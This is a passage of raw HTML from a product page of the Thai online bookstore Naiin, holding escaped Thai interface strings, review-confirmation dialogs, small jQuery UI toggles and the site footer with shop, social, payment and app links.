\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>

                </div>
            </div>
        </div>

        <div class="container" style="margin-top: 25px;">
            <div style="display: inline-block;">
                <a href="https://www.naiin.com/product/detail/191014">
                    < รายการก่อนหน้า </a>
            </div>
            <div style="float: right;display: inline-block;">
                <a href="https://www.naiin.com/product/detail/191016">รายการถัดไป > </a>
            </div>
        </div>

        <div id="messagereview" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">ข้อความ</h4>
                    </div>
                    <div id="has-comment" class="modal-body tw-text-center" style="font-size: 1.1em;">
                        น้องอินทร์ขอขอบคุณนักอ่านสำหรับการรีวิวสินค้า ทางทีมงานน้องอินทร์จะรีบตรวจสอบ <br/>และเมื่อรีวิวผ่านหลักเกณฑ์การรีวิวแล้ว น้องอินทร์จะรีบเผยแพร่รีวิวให้เร็วที่สุดครับ
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>

        <div id="msg-nocomment" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">ข้อความ</h4>
                    </div>
                    <div id="no-comment" class="modal-body tw-text-center" style="font-size: 1.1em;">
                        น้องอินทร์ขอขอบคุณนักอ่านสำหรับการให้คะแนนครับ
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>

        <!-- Quick View -->
        <div id="quickview" class="quickview-product"></div>
        <div class="qv-bookdetail-bg"></div>
    </div>

    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">var isreview=99;</script>
    
    
    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">$(document).ready(function(){if(isreview==0){$("#msg-nocomment").modal('show');}if(isreview==1){$("#messagereview").modal('show');}$("#readmore").click(()=>{$("#readmore").hide();$("#tagline-trim").hide();$("#tagline-full").show();$("#readless").show();})
$("#readless").click(()=>{$("#readmore").show();$("#tagline-trim").show();$("#tagline-full").hide();$("#readless").hide();})});</script>



    
        </main>
        
        <div id="dialog" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title"></h4>
                    </div>
                    <div class="modal-body"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>

        <footer id="main-footer">
            <div class="container">
                <div class="footer-nav tw-w-full">
                    <div class="tw-flex tw-flex-wrap md:tw-flex-nowrap">
                        <!-- เปลี่ยนจาก ul/li เป็น div/a -->
                        <div class="ft-nav ft-nav-top tw-w-full md:tw-w-2/12">
                            <p class="ft-title">ทางลัด</p>
                            <div class="footer-links">
                                <a href="https://www.naiin.com/category?type_book=best_seller&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือขายดี</a>
                                <a href="https://www.naiin.com/category?type_book=new_arrival&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือใหม่</a>
                                <a href="https://www.naiin.com/category?type_book=recommend&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือแนะนำ</a>
                                <a href="https://www.naiin.com/category?type_book=coming_soon&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือใกล้วางจำหน่าย</a>
                                <a href="https://www.naiin.com/product/view-all-author-publisher?list_of=publisher&amp;product_type_id=1" target="_blank" class="footer-link">สำนักพิมพ์</a>
                                <a href="https://www.naiin.com/product/view-all-author-publisher?list_of=author&amp;product_type_id=1" target="_blank" class="footer-link">ผู้เขียน</a>
                                <a href="/news-activities" target="_blank" class="footer-link">ข่าวสารและกิจกรรม</a>
                                <a href="https://www.naiin.com/review-bookmate" target="_blank" class="footer-link">รีวิวโดยบุ๊คเมท</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:tw-w-2/12">
                            <p class="ft-title">สินค้า</p>
                            <div class="footer-links">
                                <a href="/books" target="_blank" class="footer-link">หนังสือ</a>
                                <a href="/e-books" target="_blank" class="footer-link">อีบุ๊ก</a>
                                <a href="/magazines" target="_blank" class="footer-link">นิตยสาร</a>
                                <a href="/e-magazines" target="_blank" class="footer-link">อีแม็กกาซีน</a>
                                <a href="/nonbook" target="_blank" class="footer-link">ไลฟ์สไตล์แอนด์กิ๊ฟ</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:tw-w-2/12">
                            <p class="ft-title">ช่วยเหลือ</p>
                            <div class="footer-links">
                                <a href="https://www.naiin.com/how-to-buy/read/1125" target="_blank" class="footer-link">วิธีการสั่งซื้อ</a>
                                <a href="https://www.naiin.com/how-to-buy/read/1125" target="_blank" class="footer-link">การชำระเงิน</a>
                                <a href="https://www.naiin.com/how-to-buy/read/1384" target="_blank" class="footer-link">การจัดส่ง</a>
                                <a href="https://www.naiin.com/payment_inform" target="_blank" class="footer-link">แจ้งชำระเงิน</a>
                                <a href="https://www.naiin.com/how-to-buy/read/783" target="_blank" class="footer-link">คำถามที่พบบ่อย</a>
                                <a href="https://www.naiin.com/unsubscribe" target="_blank" class="footer-link">ยกเลิกการรับข่าวสาร</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:about md:tw-w-2/12">
                            <p class="ft-title">เกี่ยวกับเรา</p>
                            <div class="footer-links">
                                <a href="https://www.naiin.com/about-us" target="_blank" class="footer-link">เกี่ยวกับร้านนายอินทร์</a>
                                <a href="https://www.naiin.com/contact-us" target="_blank" class="footer-link">ติดต่อและร้องเรียน</a>
                                <a href="https://www.naiin.com/term-and-condition" target="_blank" class="footer-link">เงื่อนไขการใช้งาน</a>
                                <a href="https://www.naiin.com/privacy-policy" target="_blank" class="footer-link">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a>
                                <a href="https://www.naiin.com/branches" target="_blank" class="footer-link">ที่ตั้งสาขา</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:social md:tw-w-2/12">
                            <section>
                                <p class="ft-title">ติดตามข่าวสาร ได้ที่</p>
                                <!-- เปลี่ยนจาก ul/li เป็น div -->
                                <div class="social-icons">
                                    <a href="https://lin.ee/huWTVPL" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/line-logo.svg" alt="link to naiin line">
                                    </a>
                                    <a href="https://www.facebook.com/naiinfanclub" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/fb-logo.svg" alt="link to naiin facebook">
                                    </a>
                                    <a href="https://twitter.com/naiin" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/x-logo.svg" alt="link to naiin x">
                                    </a>
                                    <a href="https://www.instagram.com/naiinfanclub" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/ig-logo.svg" alt="link to naiin instagram">
                                    </a>
                                    <a href="https://www.youtube.com/channel/UCH08lvQVOkHr2ieWM8jPGDQ" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/yt-logo.svg" alt="link to naiin youtube">
                                    </a>
                                    <a href="https://www.tiktok.com/@naiinfanclub?is_from_webapp=1&sender_device=pc" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/tt-logo.svg" alt="link to naiin tiktok">
                                    </a>
                                </div>
                            </section>

                            <p class="ft-title">ช่องทางการชำระเงิน</p>
                            <!-- เปลี่ยนจาก ul/li เป็น div -->
                            <div class="payment-icons">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-master-card.svg" alt="master card" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-visa.svg" alt="visa" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-line-pay.svg" alt="line pay" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-paypal.svg" alt="paypal" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-prompt-pay.svg" alt="promptpay" width="77.9px" height="26px" class="payment-icon">
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:app md:tw-w-2/12">
                            <section>
                                <p class="ft-title">แอปพลิเคชัน</p>
                                <!-- เปลี่ยนจาก ul/li เป็น div -->
                                <div class="applications">
                                    <div class="app-group">
                                        <img id="naiin-app" class="mb10 tw-block" loading="lazy" src="https://www.naiin.com/css/img/appnaiin-icon.svg " alt="Download Naiin App"/>
                                        <div class="app-links">
                                            <a href="https://apps.apple.com/th/app/naiin/id1558327029?l=th" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/appstore-icon.png" width="70px" height="20px"/>
                                            </a>
                                            <a href="https://play.google.com/store/apps/details?id=com.pshade.naiin" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/googleplay-icon.png" width="70px" height="20px"/>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="app-group">
                                        <img class="mb10 tw-block" loading="lazy" src="https://www.naiin.com/css/img/naiinreader-icon.svg " alt="Download Naiin Reader"/>
                                        <div class="app-links">
                                            <a href="https://apps.apple.com/th/app/naiin-reader/id6680192386" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/appstore-icon.png" width="70px" height="20px"/>
                                            </a>
                                            <a href="https://play.google.com/store/apps/details?id=com.amarin.naiin.NaiinReader" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/googleplay-icon.png" width="70px" height="20px"/>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </section>

                            <a id="dbdBanner" href='https://dbdregistered.dbd.go.th/api/public/shopinfoReg?param=0FA74012E5FADBEB999BDF1C72C0D40C6C6123A7387CBB6997139555069E521C' target="_blank">
                                <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6fb76ff633a86584ac5ef0b1-|49"></script><img loading="lazy" src='https://dbdregistered.dbd.go.th/api/public/bannerreg?param=0FA74012E5FADBEB999BDF1C72C0D40C6C6123A7387CBB6997139555069E521C' style="width: 130px; margin-top: 10px;" onerror="document.getElementById('dbdBanner').style.display='none'"/>
                            </a>
                        </div>
                    </div>
                </div>

                <div class="footer-copyright">
                    <div class="copyright tw-flex-auto" style="margin-bottom: 3px">Copyright ©
                        1999-2026 Amarin Book Center Co.,Ltd.</div>

                    <div class="tw-flex-none">E-Commerce Registration #0108114713086
                        <p class="tw-hidden sm:tw-inline-flex"> | </p>
                        <br class="tw-inline-flex sm:tw-hidden">
                        <a class="tw-inline-flex tw-whitespace-nowrap" href="/term-and-condition">Terms & Conditions</a> | <a class="tw-inline-flex tw-whitespace-nowrap" href="/privacy-policy/">Privacy Policy</a>
                    </div>
                </div>
            </div>
        </footer>

        <cookie-popup id="cookiePopup" :member-id="0" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;